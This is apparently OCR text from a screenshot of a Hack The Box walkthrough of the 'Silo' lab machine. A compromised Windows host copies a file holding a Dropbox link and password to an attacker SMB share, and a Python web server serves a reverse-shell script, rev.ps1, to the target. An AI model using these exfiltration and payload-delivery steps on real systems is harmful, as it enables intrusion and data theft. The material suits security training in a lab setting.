 Applications Places Terminal Thu 20:09 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
PS C:\Users\Phineas\Desktop> net use z: \\10.10.14.4\pub
The command completed successfully.
PS C:\Users\Phineas\Desktop> cp "Oracle Issue.txt" z:
PS C:\Users\Phineas\Desktop> $fc = Get-Content "Oracle Issue.txt"
PS C:\Users\Phineas\Desktop> $fc
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
PS C:\Users\Phineas\Desktop> $fe = [System.Text.Encoding::UTF.GetB
root@ippSec:~/htb/boxes/silo# cd ww
-bash: cd: ww: No such file or directory
root@ippSec:~/htb/boxes/silo# cd www
root@ippSec:~/htb/boxes/silo/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [02/Aug/2018 20:05:43] "GET /rev.ps1 HTTP/1.1" 200 -
return func(*args)
KeyboardInterrupt
^C
^Z
[1]+ Stopped impacket-smbserver pub `pwd`
root@ippSec:~/htb/boxes/silo/smb# ls
'Oracle Issue.txt'
root@ippSec:~/htb/boxes/silo/smb# cat Oracle\ Issue.txt
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full
memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
%Hm8646uC$
root@ippSec:~/htb/boxes/silo/smb#
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:nc* "ippSec" 20:09 02-Aug-18